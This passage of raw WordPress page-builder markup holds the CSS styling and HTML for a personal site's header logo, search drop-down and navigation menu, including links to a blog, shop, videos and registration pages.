</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_13_696a74f110057_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_13_696a74f110057" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Muli");
.td_uid_13_696a74f110057_rand {
                    display: inline-block;
                }
                
                .td_uid_13_696a74f110057_rand .tdb-logo-a,
                .td_uid_13_696a74f110057_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_13_696a74f110057_rand .tdb-logo-a,
                .td_uid_13_696a74f110057_rand h1 {
                    align-items: center;
                }
                
                .td_uid_13_696a74f110057_rand .tdb-logo-a,
                .td_uid_13_696a74f110057_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_13_696a74f110057_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_13_696a74f110057_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_13_696a74f110057_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_13_696a74f110057_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_13_696a74f110057_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_13_696a74f110057_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_13_696a74f110057_rand .tdb-logo-icon {
                    font-size: 32px;
                }
                
                
                .td_uid_13_696a74f110057_rand .tdb-logo-icon {
                    margin-right: 19px;
                }
                .td_uid_13_696a74f110057_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_13_696a74f110057_rand .tdb-logo-icon {
                    top: 2px;
                }
                
                
                .td_uid_13_696a74f110057_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_13_696a74f110057_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_13_696a74f110057_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_13_696a74f110057_rand .tdb-logo-text-title {
                    font-family:Muli !important;font-size:28px !important;font-weight:700 !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_13_696a74f110057_rand .tdb-logo-icon {
                    font-size: 24px;
                }
                
                
                .td_uid_13_696a74f110057_rand .tdb-logo-icon {
                    margin-right: 11px;
                }
                .td_uid_13_696a74f110057_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_13_696a74f110057_rand .tdb-logo-text-title {
                    font-family:Muli !important;font-size:20px !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_13_696a74f110057_rand .tdb-logo-icon {
                    font-size: 24px;
                }
                
                
                .td_uid_13_696a74f110057_rand .tdb-logo-icon {
                    margin-right: 11px;
                }
                .td_uid_13_696a74f110057_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_13_696a74f110057_rand .tdb-logo-text-title {
                    font-family:Muli !important;font-size:20px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://whereisyourheart.net/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://whereisyourheart.net/wp-content/uploads/2019/09/header-logo-new-wording.png" src="https://whereisyourheart.net/wp-content/uploads/2019/09/header-logo-new-wording.png" alt=""  title="" width="221px" /></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_14_696a74f110914_rand  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.td_uid_14_696a74f110914_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_14_696a74f110914_rand{
width:80% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_14_696a74f110914_rand{
width:75% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search td_uid_15_696a74f110b18_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_15_696a74f110b18" >
<style>

/* inline tdc_css att */

.td_uid_15_696a74f110b18_rand{
margin-right:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_15_696a74f110b18_rand{
margin-right:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_15_696a74f110b18_rand{
margin-right:5px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Muli");
.td_uid_15_696a74f110b18_rand .tdb-head-search-btn i {
                    font-size: 16px;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-head-search-btn i {
                    width: 48px;
					height: 48px;
					line-height:  48px;
                }
                
                .td_uid_15_696a74f110b18_rand {
                    display: inline-block;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-drop-down-search {
                    top: calc(100% + 33px);
                }
                .td_uid_15_696a74f110b18_rand .tdb-head-search-btn:after {
                    bottom: -33px;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 380px;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-search-form {
                    padding: 25px 30px;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-drop-down-search-inner {
                    margin: 0 auto;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-block-inner .tdb-drop-down-search {
                    left: 50%;
                    transform: translate3d(-50%, 20px, 0);
                    -webkit-transform: translate3d(-50%, 20px, 0);
                    -moz-transform: translate3d(-50%, 20px, 0);
                }
                .td_uid_15_696a74f110b18_rand .tdb-block-inner .tdb-drop-down-search-open,
                .td_uid_15_696a74f110b18_rand.tdc-element-selected .tdb-drop-down-search {
                    transform: translate3d(-50%, 0, 0);
                    -webkit-transform: translate3d(-50%, 0, 0);
                    -moz-transform: translate3d(-50%, 0, 0);
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-head-search-form-btn i {
                    top: 0px;
                }
                
                
                .td_uid_15_696a74f110b18_rand .tdb-aj-search-results {
                    padding: 25px 30px 41px;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-aj-search-results {
                    border-width: 0px;
                }
                
                .td_uid_15_696a74f110b18_rand .result-msg {
                    padding: 5px 0 7px;
                }
                
                .td_uid_15_696a74f110b18_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-head-search-btn i {
                    color: #888888;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-head-search-btn:hover i {
                    color: #ffffff;
                }
                
                
                .td_uid_15_696a74f110b18_rand .tdb-head-search-btn:after {
                    border-bottom-color: #ffffff;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-drop-down-search-inner {
                    box-shadow: none;
                }
                
                
                .td_uid_15_696a74f110b18_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-head-search-form-btn {
                    background-color: #193eef;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-head-search-form-btn:hover {
                    background-color: #222222;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-head-search-form-input {
                    font-family:Muli !important;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-head-search-form-btn {
                    font-family:Muli !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }
                
                .td_uid_15_696a74f110b18_rand .result-msg {
                    font-family:Muli !important;
                }
                
                
                
				.td_uid_15_696a74f110b18_rand .td_module_wrap {
					width: 100%;
					float: left;
				}
				
				.td_uid_15_696a74f110b18_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_15_696a74f110b18_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_15_696a74f110b18_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_15_696a74f110b18_rand .tdb-aj-search-inner {
					margin-left: -11px;
					margin-right: -11px;
				}
                
				.td_uid_15_696a74f110b18_rand .td_module_wrap {
					padding-bottom: 11px;
					margin-bottom: 11px;
				}
				.td_uid_15_696a74f110b18_rand .td-module-container:before {
					bottom: -11px;
				}
				
				.td_uid_15_696a74f110b18_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_15_696a74f110b18_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_15_696a74f110b18_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_15_696a74f110b18_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_15_696a74f110b18_rand .td-image-container {
				 	flex: 0 0 23%;
				 	width: 23%;
			    }
				.ie10 .td_uid_15_696a74f110b18_rand .td-image-container,
				.ie11 .td_uid_15_696a74f110b18_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_15_696a74f110b18_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_15_696a74f110b18_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_15_696a74f110b18_rand .td-module-meta-info,
				.ie11 .td_uid_15_696a74f110b18_rand .td-module-meta-info {
				 	flex: 1;
			    }
				
				.td_uid_15_696a74f110b18_rand .td-module-container {
					align-items: center;
				}
				
				.td_uid_15_696a74f110b18_rand .td-module-meta-info {
					padding: 0 0 0 22px;
				}
				
				
				.td_uid_15_696a74f110b18_rand .entry-title {
					margin: 0 0 12px;
				}
				
				.td_uid_15_696a74f110b18_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_15_696a74f110b18_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_15_696a74f110b18_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_15_696a74f110b18_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_15_696a74f110b18_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_15_696a74f110b18_rand .td-read-more {
					display: none;
				}
				
				.td_uid_15_696a74f110b18_rand .td-author-date {
					display: none;
				}
				
				.td_uid_15_696a74f110b18_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_15_696a74f110b18_rand .td-post-date,
				.td_uid_15_696a74f110b18_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_15_696a74f110b18_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_15_696a74f110b18_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_15_696a74f110b18_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_15_696a74f110b18_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_15_696a74f110b18_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_15_696a74f110b18_rand .td-post-category {
					background-color: rgba(0,0,0,0);
				}
				
				.td_uid_15_696a74f110b18_rand .td-post-category {
					color: #888888;
				}
				
				.td-theme-wrap .td_uid_15_696a74f110b18_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_15_696a74f110b18_rand .tdb-aj-cur-element .entry-title a {
					color: #193eef !important;
				}
				
				.td_uid_15_696a74f110b18_rand .entry-title {
					font-family:Muli !important;font-size:17px !important;line-height:1.3 !important;font-weight:700 !important;
				}
				
				.td_uid_15_696a74f110b18_rand .td-post-category {
					font-family:Muli !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_15_696a74f110b18_rand .tdb-head-search-btn i {
                    font-size: 15px;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-head-search-btn i {
                    width: 42px;
					height: 42px;
					line-height:  42px;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-drop-down-search {
                    top: calc(100% + 21px);
                }
                .td_uid_15_696a74f110b18_rand .tdb-head-search-btn:after {
                    bottom: -21px;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 340px;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-search-form {
                    padding: 25px 25px;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-aj-search-results {
                    padding: 16px 25px 33px;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-head-search-form-input {
                    font-family:Muli !important;font-size:12px !important;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-head-search-form-btn {
                    font-family:Muli !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }
                
                .td_uid_15_696a74f110b18_rand .result-msg {
                    font-family:Muli !important;font-size:11px !important;
                }
                
                
                
				.td_uid_15_696a74f110b18_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_15_696a74f110b18_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_15_696a74f110b18_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_15_696a74f110b18_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_15_696a74f110b18_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_15_696a74f110b18_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_15_696a74f110b18_rand .td-image-container {
				 	flex: 0 0 21%;
				 	width: 21%;
			    }
				.ie10 .td_uid_15_696a74f110b18_rand .td-image-container,
				.ie11 .td_uid_15_696a74f110b18_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_15_696a74f110b18_rand .td-module-meta-info {
					padding: 0 0 0 18px;
				}
				
				
				.td_uid_15_696a74f110b18_rand .entry-title {
					margin: 0 0 10px;
				}
				
				.td_uid_15_696a74f110b18_rand .entry-title {
					font-family:Muli !important;font-size:15px !important;line-height:1.3 !important;font-weight:700 !important;
				}
				
				.td_uid_15_696a74f110b18_rand .td-post-category {
					font-family:Muli !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_15_696a74f110b18_rand .tdb-head-search-btn i {
                    font-size: 15px;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-head-search-btn i {
                    width: 42px;
					height: 42px;
					line-height:  42px;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-drop-down-search {
                    top: calc(100% + 17px);
                }
                .td_uid_15_696a74f110b18_rand .tdb-head-search-btn:after {
                    bottom: -17px;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 340px;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-search-form {
                    padding: 25px 25px;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-aj-search-results {
                    padding: 13px 25px 30px;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-head-search-form-input {
                    font-family:Muli !important;font-size:12px !important;
                }
                
                .td_uid_15_696a74f110b18_rand .tdb-head-search-form-btn {
                    font-family:Muli !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }
                
                .td_uid_15_696a74f110b18_rand .result-msg {
                    font-family:Muli !important;font-size:11px !important;
                }
                
                
                
				.td_uid_15_696a74f110b18_rand .td_module_wrap {
					padding-bottom: 11px !important;
					margin-bottom: 11px !important;
				}
				.td_uid_15_696a74f110b18_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_15_696a74f110b18_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_15_696a74f110b18_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_15_696a74f110b18_rand .td_module_wrap {
					padding-bottom: 11px;
					margin-bottom: 11px;
				}
				.td_uid_15_696a74f110b18_rand .td-module-container:before {
					bottom: -11px;
				}
				
				.td_uid_15_696a74f110b18_rand .td-module-meta-info {
					padding: 0 0 0 18px;
				}
				
				
				.td_uid_15_696a74f110b18_rand .entry-title {
					margin: 0 0 10px;
				}
				
				.td_uid_15_696a74f110b18_rand .entry-title {
					font-family:Muli !important;font-size:15px !important;line-height:1.3 !important;font-weight:700 !important;
				}
				
				.td_uid_15_696a74f110b18_rand .td-post-category {
					font-family:Muli !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_15_696a74f110b18_rand .td_module_wrap {
					padding-bottom: 11px !important;
					margin-bottom: 11px !important;
				}
				.td_uid_15_696a74f110b18_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_15_696a74f110b18_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_15_696a74f110b18_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_15_696a74f110b18_rand .td_module_wrap {
					padding-bottom: 11px;
					margin-bottom: 11px;
				}
				.td_uid_15_696a74f110b18_rand .td-module-container:before {
					bottom: -11px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://whereisyourheart.net/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-real-long"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu td_uid_16_696a74f113f8c_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_16_696a74f113f8c"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_16_696a74f113f8c_rand{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Muli");
.td_uid_16_696a74f113f8c_rand {
                    display: inline-block;
                }
                
                .td_uid_16_696a74f113f8c_rand .td_block_inner {
                    text-align: right;
                }
                
                
                .td_uid_16_696a74f113f8c_rand .tdb-menu > li {
                    margin-right: 36px;
                }
                .td_uid_16_696a74f113f8c_rand .tdb-menu > li:last-child {
                    margin-right: 0;
                }
                .td_uid_16_696a74f113f8c_rand .tdb-menu-items-dropdown {
                    margin-left: 36px;
                }
                .td_uid_16_696a74f113f8c_rand .tdb-menu-items-empty + .tdb-menu-items-dropdown {
                    margin-left: 0;
                }
                
                
                .td_uid_16_696a74f113f8c_rand .tdb-menu > li > a,
                .td_uid_16_696a74f113f8c_rand .td-subcat-more {
                    padding: 0px;
                }
                
                
                .td_uid_16_696a74f113f8c_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_16_696a74f113f8c_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_16_696a74f113f8c_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_16_696a74f113f8c_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 12px;
                }
                
                .td_uid_16_696a74f113f8c_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_16_696a74f113f8c_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 8px;
                }
                
                .td_uid_16_696a74f113f8c_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_16_696a74f113f8c_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -1px;
                }
                
                
                .td_uid_16_696a74f113f8c_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_16_696a74f113f8c_rand .tdb-menu > li > a,
                .td_uid_16_696a74f113f8c_rand .td-subcat-more {
                    color: #888888;
                }
                
                .td_uid_16_696a74f113f8c_rand .tdb-menu > li > a,
                .td_uid_16_696a74f113f8c_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Muli !important;font-size:13px !important;line-height:115px !important;font-weight:800 !important;letter-spacing:1px !important;
                }
                
                .td_uid_16_696a74f113f8c_rand .td-subcat-more {
                    line-height: 115px;
                }
                
                
                
                .td_uid_16_696a74f113f8c_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_16_696a74f113f8c_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_16_696a74f113f8c_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_16_696a74f113f8c_rand .td-pulldown-filter-list {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_16_696a74f113f8c_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_16_696a74f113f8c_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_16_696a74f113f8c_rand .tdb-mega-menu .tdb_header_mega_menu {
                    max-width: 86%;
                    margin: 0 auto;
                }
                
				.td_uid_16_696a74f113f8c_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_16_696a74f113f8c_rand .tdb-menu > li {
                    margin-right: 24px;
                }
                .td_uid_16_696a74f113f8c_rand .tdb-menu > li:last-child {
                    margin-right: 0;
                }
                .td_uid_16_696a74f113f8c_rand .tdb-menu-items-dropdown {
                    margin-left: 24px;
                }
                .td_uid_16_696a74f113f8c_rand .tdb-menu-items-empty + .tdb-menu-items-dropdown {
                    margin-left: 0;
                }
                
                
                .td_uid_16_696a74f113f8c_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_16_696a74f113f8c_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 10px;
                }
                
                .td_uid_16_696a74f113f8c_rand .tdb-menu > li > a,
                .td_uid_16_696a74f113f8c_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Muli !important;font-size:11px !important;line-height:85px !important;font-weight:800 !important;letter-spacing:0.9px !important;
                }
                
                .td_uid_16_696a74f113f8c_rand .td-subcat-more {
                    line-height: 85px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_16_696a74f113f8c_rand .tdb-menu > li {
                    margin-right: 24px;
                }
                .td_uid_16_696a74f113f8c_rand .tdb-menu > li:last-child {
                    margin-right: 0;
                }
                .td_uid_16_696a74f113f8c_rand .tdb-menu-items-dropdown {
                    margin-left: 24px;
                }
                .td_uid_16_696a74f113f8c_rand .tdb-menu-items-empty + .tdb-menu-items-dropdown {
                    margin-left: 0;
                }
                
                
                .td_uid_16_696a74f113f8c_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_16_696a74f113f8c_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 10px;
                }
                
                .td_uid_16_696a74f113f8c_rand .tdb-menu > li > a,
                .td_uid_16_696a74f113f8c_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Muli !important;font-size:11px !important;line-height:77px !important;font-weight:800 !important;letter-spacing:0.9px !important;
                }
                
                .td_uid_16_696a74f113f8c_rand .td-subcat-more {
                    line-height: 77px;
                }
                
                
                
                .td_uid_16_696a74f113f8c_rand .tdb-mega-menu .tdb_header_mega_menu {
                    max-width: 88%;
                    margin: 0 auto;
                }
}
</style>
<style>
.td_uid_16_696a74f113f8c_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_16_696a74f113f8c_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_16_696a74f113f8c_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_16_696a74f113f8c_rand .tdb-menu > li:hover > a,
				.td_uid_16_696a74f113f8c_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_16_696a74f113f8c_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #ffffff;
				}
				
				
				.td_uid_16_696a74f113f8c_rand .tdb-menu > li > a:after,
				.td_uid_16_696a74f113f8c_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_16_696a74f113f8c_rand .tdb-menu > li.current-menu-item > a:after,
				.td_uid_16_696a74f113f8c_rand .tdb-menu > li.current-menu-ancestor > a:after,
				.td_uid_16_696a74f113f8c_rand .tdb-menu > li.current-category-ancestor > a:after,
				.td_uid_16_696a74f113f8c_rand .tdb-menu > li:hover > a:after,
				.td_uid_16_696a74f113f8c_rand .tdb-menu > li.tdb-hover > a:after,
				.td_uid_16_696a74f113f8c_rand .tdb-menu-items-dropdown:hover .td-subcat-more:after {
					width: 0px;
				}
				
				.td_uid_16_696a74f113f8c_rand .tdb-menu > li > a:after,
				.td_uid_16_696a74f113f8c_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>

</style><div id=td_uid_16_696a74f113f8c class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1183"><a href="https://whereisyourheart.net/"><span class="tdb-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1227"><a href="https://whereisyourheart.net/sign-up-page/"><span class="tdb-menu-item-text">Register</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1228"><a href="https://whereisyourheart.net/category/free-videos/"><span class="tdb-menu-item-text">Videos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1187"><a href="https://whereisyourheart.net/blog/"><span class="tdb-menu-item-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1290"><a href="https://whereisyourheart.net/shop/"><span class="tdb-menu-item-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1188"><a href="https://whereisyourheart.net/about-phil/"><span class="tdb-menu-item-text">About Phil</span><i class="tdb-sub-menu-icon td-icon-read-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1185"><a href="https://whereisyourheart.net/mentorship/"><span class="tdb-menu-item-text">Collaboration</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1189"><a href="https://whereisyourheart.net/contact/"><span class="tdb-menu-item-text">Contact</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1190"><a href="https://whereisyourheart.net/t-cs/"><span class="tdb-menu-item-text">T &#038; C’s</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1451"><a href="https://whereisyourheart.net/wp-admin"><span class="tdb-menu-item-text">Log In</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1497"><a href="https://whereisyourheart.net/cookie-policy-eu/"><span class="tdb-menu-item-text">Cookie Policy (EU)</span></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-read-down"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_12_696a74f1192f9" class="tdc-zone"><div class="tdc_zone td_uid_19_696a74f1192ff_rand  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_19_696a74f1192ff_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
